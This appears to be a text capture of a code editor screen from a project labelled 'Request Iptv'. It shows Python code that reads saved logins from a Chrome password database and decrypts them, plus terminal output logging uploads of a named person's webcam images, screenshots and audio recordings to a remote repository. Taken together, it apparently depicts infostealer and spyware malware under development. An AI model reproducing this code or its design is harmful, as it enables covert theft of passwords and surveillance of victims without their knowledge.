 File Edit Selection View Go Run Terminal Help
servidor.py - Request Iptv - Visual Studio Code
EXPLORER
Welcome
servidornotification.py
teste.py
desativar.py
CLIENT.py
servidor.py
residencial.py
servidor.py > ...
2
REQUEST IPTV
build
dist
47777ae36d251cd6b3dc1c5061e44...
captured_text.txt
CLIENT.py
cliente.spec
clientenc.spec
desativar.py
LiveTcpUdpWatch.cfg
LiveTcpUdpWatch.chm
nc
nome_do_arquivo.php
numpy
pillow
readme.txt
residencial.py
servidor.py
servidor.spec
servidornotification.py
temp_chrome.db
teste.py
VBA
OUTLINE
TIMELINE
214 db = sqlite3.connect(filename)
215 cursor = db.cursor()
216
217 # Consulta SQL para a tabela 'logins' ordenada por 'date_last_used'
218 cursor.execute(
219 "select origin_url, action_url, username_value, password_value, date_created, date_last_used from logins
220 "order by date_last_used")
221
222 credentials_list = []
223
224 # Iterando sobre todas as linhas de login
225 for row in cursor.fetchall():
226 main_url = row[0]
227 login_page_url = row[1]
228 user_name = row[2]
229 decrypted_password = password_decryption(row[3], key)
230 date_of_creation = row[4]
231 last_usage = row[5]
232
233 if user_name or decrypted_password:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Upload da imagem rodri_16-07-25_webcam.png realizado com sucesso!
Upload do arquivo de áudio rodri_16-07-25_audio.wav realizado com sucesso!
Arquivos existentes excluídos com sucesso.
Arquivos existentes excluídos com sucesso.
Upload da imagem rodri_16-08-54_screenshot.png realizado com sucesso!
Upload da imagem rodri_16-08-54_webcam.png realizado com sucesso!
Upload do arquivo de áudio rodri_16-08-54_audio.wav realizado com sucesso!
Erro ao excluir arquivos existentes: 409 {"message": "is at dd455c2fc76a6cd3e8130d8bb0f7f88c4a5ea09b but expected 46422d341864b3
981261e9d25b171fbcec8284a0", "documentation_url": "https://docs.github.com/rest/repos/contents#delete-a-file"}
Arquivos existentes excluídos com sucesso.
powershell
powershell
Python
0 0
Ln 275, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.x 64-bit (microsoft store)
Pesquisar
Ar: Muito ruim
POR
PTB
16:10
27/07/2023
3